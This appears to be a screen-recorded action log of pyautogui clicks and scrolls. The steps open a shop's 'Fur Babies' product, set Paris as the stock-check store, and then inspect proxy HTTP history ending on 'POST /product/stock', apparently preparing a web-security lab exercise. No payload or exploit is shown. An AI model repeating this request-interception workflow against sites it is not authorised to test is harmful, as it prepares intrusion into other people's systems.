
# Open the Fur Babies product details and choose Paris as the stock-check store
pyautogui.click(271, 576)

pyautogui.scroll(-3)

pyautogui.click(296, 641)

pyautogui.click(164, 669)

# Inspect HTTP history entries 346–353 one by one, ending on POST /product/stock
pyautogui.click(464, 198)

pyautogui.click(465, 174)

pyautogui.click(488, 151)

pyautogui.click(517, 127)

pyautogui.click(441, 80)
